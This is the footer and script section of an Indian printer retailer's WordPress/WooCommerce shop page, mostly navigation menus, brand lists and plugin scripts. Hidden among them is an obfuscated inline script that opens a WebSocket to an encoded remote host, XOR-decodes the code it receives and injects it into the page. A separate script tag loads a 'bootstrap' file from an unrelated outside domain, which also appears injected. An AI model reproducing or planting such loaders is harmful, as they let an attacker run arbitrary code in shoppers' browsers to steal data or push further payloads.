				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
